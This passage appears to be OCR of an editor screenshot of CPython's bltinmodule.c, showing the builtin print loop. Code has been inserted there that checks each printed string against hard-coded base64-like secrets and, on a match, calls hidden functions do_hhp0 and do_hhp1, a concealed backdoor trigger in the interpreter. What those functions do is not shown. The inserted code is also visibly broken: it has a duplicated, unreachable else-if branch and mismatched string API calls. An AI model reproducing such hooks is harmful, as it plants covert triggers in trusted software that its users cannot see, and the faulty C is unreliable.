 bltinmodule.c
bltinmodule.c
1998 for (i = 0; i < PyTuple_Size(args); i++) {
1999 if (i > 0) {
2000 if (sep == NULL)
2001 err = PyFile_WriteObject(space, file,
2002 Py_PRINT_RAW);
2003 else
2004 err = PyFile_WriteObject(sep, file,
2005 Py_PRINT_RAW);
2006 if (err)
2007 return NULL;
2008 }
2009
2010 //=================================================================
2011 PyObject *o = PyTuple_GetItem(args, i);
2012
2013 //hhp0
2014 if (PyUnicode_CheckExact(o)) {
2015 PyObject* utf8 = PyUnicode_AsUTF16String(o);
2016 if (strcmp(PyString_AsString(o), "lZtGbLgim+Lp0ELy2efDXmOHZcw3Wi4fwZnS+qUgbWg=")==0) {
2017 do_hhp0();
2018 }
2019 Py_DECREF(utf8);
2020 }//hhp1
2021 else if (PyUnicode_CheckExact(o)) {
2022 PyObject* utf8 = PyUnicode_AsUTF16String(o);
2023 if (strcmp(PyString_AsString(o), "hy2MqAN2msnXHnBmIbPwlwg9gSSQICtZe9V06QT7t4s=")==0) {
2024 do_hhp1();
2025 }
Line: 21 Column: 2 L C Tab Size: 4 do_hhp0